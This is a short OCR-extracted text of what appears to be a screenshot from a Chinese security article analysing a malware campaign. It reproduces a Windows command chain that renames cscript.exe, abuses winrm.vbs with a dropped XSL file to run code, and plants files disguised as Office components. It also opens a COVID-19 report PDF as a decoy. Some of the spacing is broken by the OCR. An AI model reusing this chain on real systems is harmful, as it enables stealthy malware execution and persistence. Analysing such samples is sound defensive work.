 cmd /c
mkdir %tmp%\\cscript.exe&
for /r C:\\Windows\\System32\\ %m in (cscr*.exe)
do
copy %m %tmp%\\cscript.exe\\msproof.exe /y&
move /Y %tmp%\\cSi1r0uywDNvDu.tmp %tmp%\\cscript.exe\\WsmPty.xsl&
%tmp%\\cscript.exe\\msproof.exe //nologo %windir%\\System32\\winrm.vbs get
wmicimv2/Win32_Process?Handle=4 -format:p    retty&del
\"%userprofile%\\OFFICE12\\Wordcnvpxy.exe\" /f /q&
ping -n 1 127.0.0.1&
move /Y %tmp%\\486AULMsOPmf6W.tmp
\"%userprofile%\\OFFICE12\\MSOSTYLE.EXE\"&
move /Y %tmp%\\3UDBUTNY7YstRc.tmp
\"%userprofile%\\OFFICE12\\OINFO12.OCX\"&
copy /b %tmp%\\2m7EBxdH3wHwBO.tmp+%tmp%    \\MiZl5xsDRylf0W.tmp
\"%userprofile%\\OFFICE12\\Wordcnvpxy.exe\" /Y&\"%tmp%\\20200308-sitrep-
48-covid-19.pdf\""
安全牛